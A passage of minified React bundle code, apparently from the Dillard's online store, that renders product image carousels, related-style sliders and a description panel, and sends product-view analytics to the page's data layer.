s.props.passedFunctions.getAttrName(e.imageName,this.props.contentData)}))}))):t&&(t||[]).map(((e,i)=>{let s=`//dimg.dillards.com/is/image/DillardsZoom/alt/${this.props.contentData.fullImage.imageNameForUrl}/${e.overideImageName||e.imageName}.jpg`;const a=(0,o.m)(e.imageName);return a&&(s=a.alt),n().createElement("button",{className:this.shrinkButton?"BundleDisplay"==this.props.contentData.productLayout?"btn-tertiary btn-mini":"btn-tertiary btn-small":"btn-tertiary",manual_cm_sp:a.cm_sp,key:e.imageName+i,id:e.imageName,"data-imagename":e.imageName,"data-key":i,onClick:e=>this.props.passedFunctions.altImageClicked(e),type:"button","data-role":"none","data-attrtype":this.props.passedFunctions.getAttrType(e.imageName,this.props.contentData),"data-attrid":this.props.passedFunctions.getAttrId(e.imageName,this.props.contentData),"data-attrval":this.props.passedFunctions.getAttrName(e.imageName,this.props.contentData),"aria-selected":this.props.passedFunctions.parentState.selectedAttributeValue==e.altColor?"true":null},n().createElement("img",{suppressHydrationWarning:!0,src:s,"data-val":"here3",alt:(0,l.j)(this.props.contentData,i),"data-attrid":this.props.passedFunctions.getAttrId(e.imageName,this.props.contentData),"data-attrval":this.props.passedFunctions.getAttrName(e.imageName,this.props.contentData),"data-attrtype":this.props.passedFunctions.getAttrType(e.imageName,this.props.contentData),className:"tablet"==this.state.siteFormat&&"QuickViewDisplay"==this.props.contentData.productLayout&&t&&4==t.length?"img-small":""}))}))):"":this.props.contentData.altImages?n().createElement("aside",{id:"product-alt-wrapper",className:`${c.arrows?"has-arrows":""} ${this.state.showAlts?"":"hide"}`},t&&t.length>0&&(this.props.qvSlidesToShow>0&&t.length>4||"tablet"==this.state.siteFormat||"mobile"==this.state.siteFormat?n().createElement(a.A,d({ref:e=>this.altSlider=e},c),t.map(((e,t)=>{let i=`//dimg.dillards.com/is/image/DillardsZoom/alt/${this.props.contentData.fullImage.imageNameForUrl}/${e.overideImageName||e.imageName}.jpg`;const s=(0,o.m)(e.imageName);return s&&(i=s.alt),n().createElement("button",{manual_cm_sp:s.cm_sp,className:"btn btn-tertiary btn-alt-img",key:e.imageName+t,"data-key":t,type:"button","data-role":"none","data-imagename":e.imageName,"data-attrtype":this.props.passedFunctions.getAttrType(e.imageName,this.props.contentData),"data-attrid":this.props.passedFunctions.getAttrId(e.imageName,this.props.contentData),"data-attrval":this.props.passedFunctions.getAttrName(e.imageName,this.props.contentData),"aria-selected":this.props.passedFunctions.parentState.selectedAttributeValue==e.altColor?"true":null,onClick:e=>this.props.passedFunctions.altImageClicked(e)},n().createElement("img",{src:i,alt:(0,l.j)(this.props.contentData,t),height:"102",width:"88","data-attrtype":this.props.passedFunctions.getAttrType(e.imageName,this.props.contentData),"data-attrid":this.props.passedFunctions.getAttrId(e.imageName,this.props.contentData),"data-attrval":this.props.passedFunctions.getAttrName(e.imageName,this.props.contentData)}))}))):n().createElement("div",{className:t.length>4?"scrollAlts":""},t.map(((e,t)=>{let i=`//dimg.dillards.com/is/image/DillardsZoom/alt/${this.props.contentData.fullImage.imageNameForUrl}/${e.overideImageName||e.imageName}.jpg`;const s=(0,o.m)(e.imageName);return s&&(i=s.alt),n().createElement("button",{manual_cm_sp:s.cm_sp,className:"btn btn-tertiary btn-alt-img"+(this.props.passedFunctions.parentState.selectedAttributeValue&&this.props.passedFunctions.parentState.selectedAttributeValue==e.altColor||this.props.passedFunctions.parentState.selectedMainImg===e.imageName?" topAltImage":""),key:e.imageName+t,type:"button","data-key":t,"data-role":"none","data-imagename":e.imageName,"data-attrid":this.props.passedFunctions.getAttrId(e.imageName,this.props.contentData),"data-attrval":this.props.passedFunctions.getAttrName(e.imageName,this.props.contentData),"data-attrtype":this.props.passedFunctions.getAttrType(e.imageName,this.props.contentData),"data-index":t,"aria-selected":this.props.passedFunctions.parentState.selectedAttributeValue==e.altColor?"true":null,onClick:e=>this.props.passedFunctions.altImageClicked(e)},t>5?n().createElement("img",{src:"",className:"lazy-altImage","data-original":i,alt:(0,l.j)(this.props.contentData,t),height:"102",width:"88","data-attrid":this.props.passedFunctions.getAttrId(e.imageName,this.props.contentData),"data-attrtype":this.props.passedFunctions.getAttrType(e.imageName,this.props.contentData),"data-attrval":this.props.passedFunctions.getAttrName(e.imageName,this.props.contentData)}):n().createElement("img",{src:i,alt:(0,l.j)(this.props.contentData,t),height:"102",width:"88","data-attrtype":this.props.passedFunctions.getAttrType(e.imageName,this.props.contentData),"data-attrid":this.props.passedFunctions.getAttrId(e.imageName,this.props.contentData),"data-attrval":this.props.passedFunctions.getAttrName(e.imageName,this.props.contentData)}))}))))):""}}class h extends n().Component{constructor(e){super(e),c(this,"slideMainImage",(e=>{if(this.colorSelected&&this.shouldFilter){this.slider1.innerSlider.resizeWindow();for(var t=0;t<this.slider1.props.children.length;t++)if(e==this.slider1.props.children[t].props.children.props["data-imagename"]){this.slider1.slickGoTo(t);break}}else{var i;(null===(i=this.props.passedFunctions.parentState.productImagesArray)||void 0===i?void 0:i.length)>0&&this.props.passedFunctions.parentState.productImagesArray.forEach(((t,i)=>{e==t.imageName&&this.slider1.slickGoTo(i)}))}})),c(this,"altWasClicked",(()=>{this.slider1.slickGoTo(this.props.altIndex)})),this.state={showAlts:!1,siteFormat:this.props.passedAppFunctions?this.props.passedAppFunctions.siteFormat:"",nav:null}}componentDidMount(){this.setState({showAlts:!0}),this.setState({nav:this.altSlider}),this.props.altClicked&&this.altWasClicked()}componentDidUpdate(){this.slideMainImage(this.props.passedFunctions.parentState.selectedMainImg)}render(){var e;this.color="",this.colorSelected=!1,this.shouldFilter=!1;var t=this.props.passedFunctions.parentState.productImagesArray||[];if("Color"==(null===(e=this.props.passedFunctions.parentState.currentAttributeState)||void 0===e||null===(e=e.Color)||void 0===e?void 0:e.attrName)&&void 0!==this.props.passedFunctions.parentState.currentAttributeState.Color.selectedValue&&(this.colorSelected=!0),this.slider1&&t)for(var i=0;i<t.length;i++){var s;if(t[i].imageName===this.props.selectedMainImg)if("00"==(null===(s=this.props.contentData)||void 0===s||null===(s=s.dept)||void 0===s?void 0:s.indexOf("00"))&&(this.shouldFilter=!0,this.colorSelected)){let e=t[i].altText.substring(t[i].altText.indexOf("Color:")+6).split(" - ");this.color=":"+e[0]+" -"}}var c=0;if("tablet"==this.props.passedAppFunctions.siteFormat||"mobile"==this.props.passedAppFunctions.siteFormat||"OutfitDisplay"==this.props.contentData.productLayout){this.colorSelected&&this.shouldFilter&&(t=(t||[]).filter((e=>e.altText.includes(this.color))));for(let e=0;e<t.length;e++)t[e].imageName===(this.props.selectedMainImg||this.props.contentData.fullImage.imageNameNoPath)&&(c=e)}var u={dots:!1,infinite:!1,vertical:!1,speed:500,slidesToShow:1,swipeToSlide:!0,swipe:!0,lazyLoad:!0,lazyLoadBuffer:1,initialSlide:void 0!=c?c:0,arrows:!1};return n().createElement(a.A,d({className:"main-img-wrapper-slider",openPhotoSwipeMain:this.props.openPhotoSwipeMain,ref:e=>this.slider1=e},u),(t||[]).map(((e,t)=>{const i=(0,o.m)(e.imageName);return i?n().createElement(r.A,{key:e.imageName+"__"+t,src:i.video,poster:i.poster,onShow:i.onShow}):n().createElement("div",{key:e.imageName+"__"+t,"data-key":null===e||void 0===e?void 0:e.dataKey,onClick:this.props.openPhotoSwipeMain},n().createElement("img",{src:`//dimg.dillards.com/is/image/DillardsZoom/mainProduct/${this.props.contentData.fullImage.imageNameForUrl}/${e.overideImageName||e.imageName}.jpg`,alt:(0,l.j)(this.props.contentData,t),"data-imagename":e.imageName}))})))}}},62966:(e,t,i)=>{"use strict";i.d(t,{u:()=>u});i(98992),i(54520),i(72577),i(81454);var s=i(79998),n=i.n(s),a=i(57375),r=i(71083),o=i(6485),l=i(4589),c=i(31921);const{LazyLoadImage:d}=c;class u extends n().Component{constructor(e){super(e),this.state={}}populateCurrentCollection(){var e,t;let i=this.props.passedFunctions.parentState.selectedMainImg;const s=Object.values(null!==(e=this.props.passedFunctions.allImages)&&void 0!==e?e:{}),n=(null===(t=(Array.isArray(s)?s.filter((e=>"Color"===e.attrType)):[]).find((e=>{var t;return(null===e||void 0===e||null===(t=e.imgName)||void 0===t?void 0:t.toString())===i})))||void 0===t?void 0:t.attrValue)||"";var a={};if(this.state.collections)for(var r=0;r<this.state.collections.length;r++){var o=this.state.collections[r];o.color!=n&&"groupTag"!=o.color||(a=o)}return a}UNSAFE_componentWillReceiveProps(e){this.props.contentData.productId!=e.contentData.productId&&this.fetchCollection(e.contentData.productId,e.contentData.dept,e.contentData.mic)}render(){var e=this.state.collections&&this.populateCurrentCollection();this.props.passedFunctions.setCurrentCollection(e&&e.details?e.details:[]);let t=this.props.slidesToShow||6;if("tablet"==this.props.passedAppFunctions.siteFormat){let e=4;e+=.5}var i={onReInit:function(){try{zonos.displayCurrency()}catch(e){}},dots:!1,infinite:!1,vertical:!1,speed:500,slidesToShow:t,slidesToScroll:1,swipe:!0,lazyLoad:!0,arrows:this.state.collections&&e&&e.details&&e.details.length>this.props.slidesToShow,responsive:this.props.passedAppFunctions&&"tablet"==this.props.passedAppFunctions.siteFormat?[{breakpoint:1367,settings:{arrows:!1,vertical:!1,slidesToShow:4.5,slidesToScroll:3}},{breakpoint:1023,settings:{slidesToShow:4.5,slidesToScroll:3,vertical:!1,arrows:!1}}]:""};t=2.5;var s={onReInit:function(){try{zonos.displayCurrency()}catch(e){}},dots:!1,infinite:!1,vertical:!1,speed:500,slidesToShow:t,slidesToScroll:1,swipe:!0,lazyLoad:!0,arrows:!1};return n().createElement("div",{className:`collection-area m-t-40 ${i.arrows?"has-arrows":""} ${"mobile"!=this.props.passedAppFunctions.siteFormat?"col-sm-12":""}`},this.state.collections&&e&&e.details&&e.details.length>0&&"mobile"!=this.props.passedAppFunctions.siteFormat?n().createElement("div",null,n().createElement("h2",{className:"relative"},n().createElement("span",{className:"shop-the-collection-title"},"Other Styles In This Group")),n().createElement(l.A,i,e.details.map(((t,i)=>n().createElement("figure",{className:"item",key:`${t.catentryId}${t.imageName}${i}`},n().createElement(a.Link,{to:{pathname:`/p/${t.keyword}/${t.catentryId}`,state:{qv:!0,extraQVProps:{collection:e,thisCollectionMember:t}}},"aria-label":"Link to "+t.name},n().createElement(d,{src:`//dimg.dillards.com/is/image/DillardsZoom/nav/${t.keyword}/${t.imageName}.jpg`,alt:t.name})),n().createElement(a.Link,{to:{pathname:`/p/${t.keyword}/${t.catentryId}`,state:{qv:!0,extraQVProps:{collection:e,thisCollectionMember:t}}},"aria-label":"Link to "+t.name},n().createElement("p",{className:"item-title"},t.brandName.split("#double;").join('"').split("&quot;").join('"'),void 0!==t.onSpecial&&void 0!==t.offerPriceMin&&void 0!==t.offerPriceMax?n().createElement(n().Fragment,null,"false"==t.onSpecial?n().createElement(n().Fragment,null,n().createElement("br",null),n().createElement(o.RO,{priceOne:t.offerPriceMin,priceTwo:t.offerPriceMax})):n().createElement(n().Fragment,null,n().createElement("span",{className:"now-price"},"Now"," ",n().createElement(o.RO,{priceOne:t.offerPriceMin,priceTwo:t.offerPriceMax})))):n().createElement(n().Fragment,null)))))))):this.state.collections&&e&&e.details&&e.details.length>0&&"mobile"==this.props.passedAppFunctions.siteFormat?n().createElement("div",null,n().createElement("h6",{className:"relative"},n().createElement("span",{className:"shop-the-collection-title"},"Other Styles In This Group")),n().createElement(l.A,s,e.details.map(((t,i)=>n().createElement("figure",{className:"item",key:`${t.catentryId}${t.imageName}${i}`},n().createElement(a.Link,{to:{pathname:`/p/${t.keyword}/${t.catentryId}`,state:{qv:!0,extraQVProps:{collection:e,thisCollectionMember:t}}},"aria-label":"Link to "+t.name},n().createElement(d,{src:`//dimg.dillards.com/is/image/DillardsZoom/nav/${t.keyword}/${t.imageName}.jpg`,alt:t.name})),n().createElement(a.Link,{to:{pathname:`/p/${t.keyword}/${t.catentryId}`,state:{qv:!0,extraQVProps:{collection:e,thisCollectionMember:t}}},"aria-label":"Link to "+t.name},n().createElement("p",{className:"item-title"},t.brandName.split("#double;").join('"').split("&quot;").join('"'),void 0!==t.onSpecial&&void 0!==t.offerPriceMin&&void 0!==t.offerPriceMax?n().createElement(n().Fragment,null,"false"==t.onSpecial?n().createElement(n().Fragment,null,n().createElement("br",null),n().createElement(o.RO,{priceOne:t.offerPriceMin,priceTwo:t.offerPriceMax})):n().createElement(n().Fragment,null,n().createElement("br",null),n().createElement("span",{className:"now-price"},"Now"," ",n().createElement(o.RO,{priceOne:t.offerPriceMin,priceTwo:t.offerPriceMax})))):n().createElement(n().Fragment,null)))))))):"")}componentDidMount(){this.fetchCollection()}fetchCollection(e,t,i){if("true"==this.props.passedAppFunctions.wasParms.displayCollections){var s={method:"get",url:`/data/collections?catentryId=${e||this.props.contentData.productId}&dept=${t||this.props.contentData.dept}&mic=${i||this.props.contentData.mic}`};(0,r.A)(s).then((e=>{var t,i={};try{i="object"==typeof e.data?e.data.contentData:JSON.parse(e.data.contentData),t=!0}catch(s){}t&&this.setState({collections:i})}))}}}},45461:(e,t,i)=>{"use strict";i.d(t,{K:()=>c});i(62953);var s=i(79998),n=i.n(s),a=i(90741);class r extends n().Component{render(){var e=this.props.contentData,t=e.dept,i=e.mic,s=e.style;return n().createElement("div",null,t&&i&&s?n().createElement("span",{className:"dept-mic-style"},"DMS: ",t," ",i," ",s):"")}}var o=i(10148),l=i(5942);i(86917);function c(e){const[t,i]=(0,s.useState)(e.open||!1);return n().createElement(n().Fragment,null,n().createElement("div",{className:"panel product-description-wrapper"},n().createElement("button",{type:"button",onClick:e=>{i(!1!==e&&!t)},className:"panel-title product-description-title","aria-controls":`product-description-${e.contentData.productId}`,"aria-expanded":!0===t?"true":"false"},"Description",!0===t?n().createElement("i",{className:"panel-icon expanded"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.84 48.84","aria-hidden":"true"},n().createElement("title",null,"plus"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M47.84,23.41H25.47V1a1,1,0,0,0-2,0v22.4H1a1,1,0,0,0,0,2H23.45v22.4a1,1,0,1,0,2,0V25.43H47.84a1,1,0,1,0,0-2Z"}))))):n().createElement("i",{className:"panel-icon"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.84 48.84","aria-hidden":"true"},n().createElement("title",null,"plus"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M47.84,23.41H25.47V1a1,1,0,0,0-2,0v22.4H1a1,1,0,0,0,0,2H23.45v22.4a1,1,0,1,0,2,0V25.43H47.84a1,1,0,1,0,0-2Z"})))))),n().createElement("div",{className:"col-sm-12 product-description "+(!0===t?"":"hidden"),id:`product-description-${e.contentData.productId}`},n().createElement(l.A,{contentData:e.contentData}),n().createElement(o.A,{contentData:e.contentData,passedAppFunctions:e.passedAppFunctions}),e.contentData.preOrder&&e.contentData.preOrderText?n().createElement("div",{id:"preorder-alert",className:"alert alert-warning",role:"alert"},n().createElement(a.A,{innerHTML:e.contentData.preOrderText})):"",n().createElement(a.A,{innerHTML:e.contentData.longDescription}),e.contentData.gwpEspot?n().createElement(a.A,{innerHTML:e.contentData.gwpEspot}):"",e.contentData.promotionCopy?n().createElement(a.A,{innerHTML:e.contentData.promotionCopy}):"",n().createElement(r,{contentData:e.contentData}))))}},53207:(e,t,i)=>{"use strict";i.d(t,{A:()=>g});i(16280),i(44114),i(9391),i(69479),i(25440),i(79978),i(98992),i(23215),i(54520),i(72577),i(30670),i(3949),i(81454),i(8872),i(37550),i(62953),i(48408);var s=i(79998),n=i.n(s),a=i(71083),r=i(4388),o=i(28575);async function l(e){var t;let{passedAppFunctions:i,contentData:s,currentAttributeState:n,quantity:a}=e;const r="US"===(null===i||void 0===i?void 0:i.country),o=!(null===i||void 0===i||null===(t=i.wasParms)||void 0===t||!t.imboxOnHandThreshold||"0"===i.wasParms.imboxOnHandThreshold),l=s.skus.some((e=>!0===e.imbox));if(r&&o&&l){const e=function(e,t){return e.skus.find((e=>e.definingAttributes.every((e=>{var i;const s=null===(i=t[e.name])||void 0===i?void 0:i.selectedValue;return void 0!==s&&s.toString().toLowerCase()===e.value.value.toString().toLowerCase()}))))}(s,n);if(!0===(null===e||void 0===e?void 0:e.imbox)){const t=await async function(e,t,i){let{wasParms:s}=t;try{var n,a;const t=await fetch("/wcs/resources/store/301/dynamicInventory/GetSkuInformation",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({sku:e.partnumber}),credentials:"omit"});if(!t.ok)throw new Error("Network response was not ok");const r=await t.json(),o=null===r||void 0===r||null===(n=r.response)||void 0===n?void 0:n.skuInformation,l=Array.isArray(o)&&o[0]&&Object.keys(o[0]).length>0?o[0]:null;if(!l)return!1;const c=Number(null===(a=l.rsvdtlOutput)||void 0===a?void 0:a.onHand0698),d=Number(s.imboxOnHandThreshold),u=Number(i)>c;return!isNaN(c)&&0!==c&&!isNaN(d)&&c>=d&&!u}catch(r){return console.error("Error fetching SKU information:",r),!1}}(e,i,a);return!!t}}return!1}function c(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var d=["410","430","425","480","445"];let u="",h="",p="";class m extends n().Component{constructor(e){super(e),c(this,"_styliticsInitialized",!1),c(this,"resetFreqRecieveProps",(()=>{this.updateSubscriptionFrequency("");var e=document.querySelector("input[name=subFrequencyRadio][value='once']");void 0!=e&&(e.checked=!0);var t=document.querySelector(`#subscription-section select#subFrequencySelect__${this.props.contentData.partNumber}`);if(null!==t)if("subscribe"==t.value){for(var i=t.options,s=0;s<i.length;s++){var n=i[s];""==n.value&&t.removeChild(n)}t.disabled=!1}else t.appendChild(new Option("Select Frequency","")),t.value="",t.disabled=!0})),c(this,"resetFreqOnMount",(()=>{this.updateSubscriptionFrequency("");var e=document.querySelector("input[name=subFrequencyRadio][value='once']");void 0!=e&&(e.checked=!0);var t=document.querySelector('#subscription-section select[name="subFrequencySelect"]');null!==t&&""!==t.value&&(t.appendChild(new Option("Select Frequency","")),t.value="",t.disabled=!0)})),c(this,"updateSubscriptionFrequency",(e=>{this.setState({subscriptionFrequency:e})})),c(this,"updateDataLayer",(e=>{var t="";try{t=e.passedAppFunctions&&e.passedAppFunctions.linkToState&&e.passedAppFunctions.linkToState.stylitics?"PP-QV-H2W":this.getPageType(e.contentData.productLayout)}catch(C){console.log(C)}var i="";let s=[];var n="",a="",r="",o="",l=e.contentData.productLayout.indexOf("BadCatentryId")>-1||e.contentData.productLayout.indexOf("NotAvailable")>-1||e.contentData.productLayout.indexOf("OldProduct")>-1||e.contentData.unavailableMessage&&"This item is not currently available for purchase on Dillards.com"===e.contentData.unavailableMessage?"N":"Y";if("OutfitComponent"!=e.contentData.productLayout&&(e.passedAppFunctions.linkToState.actualBreadCrumb&&e.passedAppFunctions.linkToState.actualBreadCrumb.length&&e.passedAppFunctions.linkToState.actualBreadCrumb[0].breadcrumbValue&&(n=e.passedAppFunctions.linkToState.actualBreadCrumb[0].breadcrumbValue.split("&#039;").join("'").split("&amp;").join("&")||" ",a=e.passedAppFunctions.linkToState.actualBreadCrumb[0].breadcrumbCatId),r=e.contentData&&e.contentData.superCat&&""!=e.contentData.superCat?e.contentData.superCat.split("&#039;").join(""):n&&""!=n?n:"",o=e.contentData&&e.contentData.personalization&&e.contentData.personalization.superCatId&&""!=e.contentData.personalization.superCatId?e.contentData.personalization.superCatId:a&&""!=a?a:""),"BundleDisplay"==e.contentData.productLayout||"OutfitDisplay"==e.contentData.productLayout||"BundleDisplayChanel"==e.contentData.productLayout){var c={};c.name=e.contentData.originalProductName,c.partNumber=e.contentData.partNumber,c.catentryId=e.contentData.productId,c.DMS="||",c.isQuickView=e.contentData.productLayout.indexOf("Quick")>-1?"Y":"N",c.availableForPurchase=l,c.categoryId=e.passedAppFunctions.getURLParamValue("categoryId")||e.passedAppFunctions.linkToState.categoryId||"-10035",c.pageType=t,c.bundleProducts=[];for(var d=0;d<e.contentData.components.length;d++){var u=e.contentData.components[d],h={};h.name=u.originalProductName,h.partNumber=u.partNumber,h.catentryId=u.productId,h.limitedAvailability=u.limitedAvailability?"Y":"N",h.brand=u.brandNameForTitle,c.brand||(c.brand=u.brandNameForTitle),h.DMS=`${u.dept}|${u.mic}|${u.style}`,h.availableForPurchase=l,h.categoryId=c.categoryId,h.itemInfo=u.itemInfo,h.offerPriceMax=u.pricing.offerPriceMax,h.offerPriceMin=u.pricing.offerPriceMin,h.offerPriceRange=u.pricing.offerPriceRange,c.DMS=h.DMS,u.reviews&&u.reviews.numOfReviews&&u.reviews.numOfStars&&(h.starRating=u.reviews.numOfStars,h.numberOfReviews=u.reviews.numOfReviews),c.bundleProducts.push(h);let t={};t.name=void 0!==h&&void 0!==h.name?h.name.split("#double;").join('"').split("-").join(" ").replace(/[^a-zA-Z 0-9\&]/g,""):"404",t.SKU=h.partNumber,t.priceTotal=u.pricing.offerPriceMin,t.quantity=" ";let i={};i.DMS="undefined|undefined|undefined"==h.DMS?"0000:000:0000":h.DMS.split("|").join(":"),i.availableForPurchase=l,i.brand=h.brand,i.categoryId=h.categoryId,i.catentryId=h.catentryId,i.pageType=c.pageType,i.isQuickView=c.isQuickView,i.limitedAvailability=h.limitedAvailability,i.offerPriceMax=u.pricing.offerPriceMax,i.offerPriceMin=u.pricing.offerPriceMin,i.offerPriceRange=u.pricing.offerPriceRange,i.partNumber=h.partNumber,i.primaryCategory=r,i.primaryCategoryId=o,t._additionalVars=i,s.push(t)}e.passedAppFunctions.getURLParamValue("singleProductResult")&&(c.singleProductResult=e.passedAppFunctions.getURLParamValue("singleProductResult")),e.passedAppFunctions.setDataLayerInfo("product",c),e.passedAppFunctions.setDataLayerInfo("commerce",{productViews:{value:1}}),e.passedAppFunctions.setDataLayerInfo("productListItems",s),e.passedAppFunctions.getURLParamValue("singleProductResult")?(m="Y",i="SEARCH: Results Successful",g=e.passedAppFunctions.getURLParamValue("singleProductResult"),f="1",g=e.passedAppFunctions.getURLParamValue("singleProductResult"),f="1",g=e.passedAppFunctions.getURLParamValue("singleProductResult"),f="1"):(m="N",i="Product:"+e.contentData.partNumber+":"+e.contentData.originalProductName)}else if("OutfitComponent"!=e.contentData.productLayout){var p={};p.name=e.contentData.originalProductName,p.partNumber=e.contentData.partNumber,p.catentryId=e.contentData.productId,p.limitedAvailability=e.contentData.limitedAvailability?"Y":"N",p.brand=e.contentData.brandNameForTitle,p.DMS=`${e.contentData.dept}|${e.contentData.mic}|${e.contentData.style}`,p.isQuickView=e.contentData.productLayout.indexOf("Quick")>-1?"Y":"N",p.availableForPurchase=l,p.categoryId=e.passedAppFunctions.getURLParamValue("categoryId")||e.passedAppFunctions.linkToState.categoryId||"-10035",p.pageType=t,e.contentData.productLayout.indexOf("Quick")>-1&&(e.contentData.extraQVProps&&e.contentData.extraQVProps.OSS&&(p.pageType=p.pageType+"-OSS"),e.contentData.extraQVProps&&e.contentData.extraQVProps.collection&&(p.pageType=p.pageType+"-SC"),e.contentData.additionalSizes&&e.passedAppFunctions.linkToState&&e.passedAppFunctions.linkToState.addSizeAttribute&&(p.pageType=p.pageType+"-AS",p.addSizeAttribute=e.passedAppFunctions.linkToState.addSizeAttribute)),e.contentData.reviews&&e.contentData.reviews.numOfReviews&&e.contentData.reviews.numOfStars&&(p.starRating=e.contentData.reviews.numOfStars,p.numberOfReviews=e.contentData.reviews.numOfReviews),e.contentData.pricing&&(p.offerPriceMin=e.contentData.pricing.offerPriceMin,p.offerPriceMax=e.contentData.pricing.offerPriceMax,p.offerPriceRange=e.contentData.pricing.offerPriceRange);var m="",g="",f="";e.passedAppFunctions.getURLParamValue("singleProductResult")?(p.singleProductResult=e.passedAppFunctions.getURLParamValue("singleProductResult"),m="Y",i="SEARCH: Results Successful",g=e.passedAppFunctions.getURLParamValue("singleProductResult"),f="1",g=e.passedAppFunctions.getURLParamValue("singleProductResult"),f="1",g=e.passedAppFunctions.getURLParamValue("singleProductResult"),f="1"):(m="N",i="Product:"+e.contentData.partNumber+":"+e.contentData.originalProductName);var y=this.searchABTracking();y&&y.length>0&&(p.fromSearchPage="Y",y.indexOf("UB")>-1&&(p.fromUBSearchPage="Y"));let n={};n.name=void 0!==p&&void 0!==p.name?p.name.split("#double;").join('"').split("-").join(" ").replace(/[^a-zA-Z 0-9\&]/g,""):"404",n.SKU=p.partNumber,n.priceTotal=p.offerPriceMin,n.quantity=" ";let a={};a.DMS="undefined|undefined|undefined"==p.DMS?"0000:000:0000":p.DMS.split("|").join(":"),a.availableForPurchase=l,a.brand=p.brand,a.categoryId=p.categoryId,a.catentryId=p.catentryId,a.pageType=p.pageType,a.isQuickView=p.isQuickView,a.limitedAvailability=p.limitedAvailability,a.offerPriceMax=p.offerPriceMax,a.offerPriceMin=p.offerPriceMin,a.offerPriceRange=p.offerPriceRange,a.partNumber=p.partNumber,a.primaryCategory=r,a.primaryCategoryId=o,n._additionalVars=a,s.push(n),e.passedAppFunctions.setDataLayerInfo("commerce",{productViews:{value:1}}),e.passedAppFunctions.setDataLayerInfo("productListItems",s),e.passedAppFunctions.setDataLayerInfo("product",p),e.passedAppFunctions.setDataLayerInfo("itemInfo",e.contentData.itemInfo)}if("OutfitComponent"!=e.contentData.productLayout){var v="",b="",_="",T="",S="",w="",E="";e.passedAppFunctions.linkToState.realSearch&&(w=e.passedAppFunctions.linkToState.realSearch||"N",E="Y"),e.passedAppFunctions.linkToState.searchPosition&&(S=e.passedAppFunctions.linkToState.searchPosition+1+""),e.passedAppFunctions.linkToState.actualBreadCrumb&&e.passedAppFunctions.linkToState.actualBreadCrumb.length&&e.passedAppFunctions.linkToState.actualBreadCrumb[0].breadcrumbValue&&(e.passedAppFunctions.linkToState.actualBreadCrumb.length>1&&(v=e.passedAppFunctions.linkToState.actualBreadCrumb[1].breadcrumbValue.split("&#039;").join("'").split("&amp;").join("&")||"",_=e.passedAppFunctions.linkToState.actualBreadCrumb[1].breadcrumbCatId),e.passedAppFunctions.linkToState.actualBreadCrumb.length>2&&(b=e.passedAppFunctions.linkToState.actualBreadCrumb[2].breadcrumbValue.split("&#039;").join("'").split("&amp;").join("&")||"",T=e.passedAppFunctions.linkToState.actualBreadCrumb[2].breadcrumbCatId)),e.passedAppFunctions.setDataLayerInfo("page",{RealSearch:m||w||"N",name:e.contentData.originalProductName,pageId:i||"",categoryId:e.passedAppFunctions.getURLParamValue("categoryId")||e.passedAppFunctions.linkToState.categoryId||"-10035",type:"Product",searchTerm:g||"",searchResultsCount:f||"",primaryCategory:e.contentData&&e.contentData.superCat&&""!=e.contentData.superCat?e.contentData.superCat.split("&#039;").join(""):n&&""!=n?n:"",primaryCategoryId:e.contentData&&e.contentData.personalization&&e.contentData.personalization.superCatId&&""!=e.contentData.personalization.superCatId?e.contentData.personalization.superCatId:a&&""!=a?a:"",subCategory1:v||"",subCategoryId1:_||"",subCategory2:b||"",searchPosition:S||"",subCategoryId2:T||"",searchResultsClicked:E||""})}if("BadCatentryId"==this.props.contentData.productLayout&&(e.passedAppFunctions.setDataLayerInfo("page",{RealSearch:m||"N",name:e.contentData.originalProductName,pageId:i||"",categoryId:"-10050",type:"Product",searchTerm:g||"",searchResultsCount:f||""}),e.passedAppFunctions.setDataLayerInfo("product",{categoryId:"-10050",availableForPurchase:"N"})),e.passedAppFunctions&&e.passedAppFunctions.fromQv&&1==e.passedAppFunctions.fromQv){try{$(document).trigger("triggerPageView")}catch(C){}e.passedAppFunctions.triggerCustomPageView()}})),c(this,"setAltClicked",(()=>{this.setState({altClicked:!0})})),c(this,"altImageClicked",(e=>{let t=parseInt(e.target.getAttribute("data-key"));this.updateAttributeFromAltClick(e),this.setState({altClicked:!0,altIndex:t})})),c(this,"setCurrentOSSAccessories",(e=>{this.state.currentOSSAccessories=e})),c(this,"setCurrentCollection",(e=>{this.state.currentCollection=e})),c(this,"populateDdsStyliticsWidgetInstance",(e=>{try{if(window.rerunStyliticsColorway=e,$(".stylitics-sequence-scroll-snap").css("overflow-x","scroll"),$("body").css("overflow",""),"true"==this.props.passedAppFunctions.wasParms.displayStyliticsWidget){if("object"===typeof Cookies&&Cookies.get("zCountry")&&"US"==Cookies.get("zCountry")){let n=document.getElementById("dds-stylitics-widget");if(n&&n.style&&n.style.display&&(n.style.display=""),null!=n){var t=this.props.passedAppFunctions.siteFormat,i=this.startStyliticsWidget;if("function"===typeof StyliticsClassicWidget)i(e,t);else{var s=setInterval((function(){"function"===typeof StyliticsClassicWidget&&(i(e,t),clearInterval(s))}),250);setTimeout((function(){clearInterval(s)}),15e3)}}}this.state.countryCookieUndefined=void 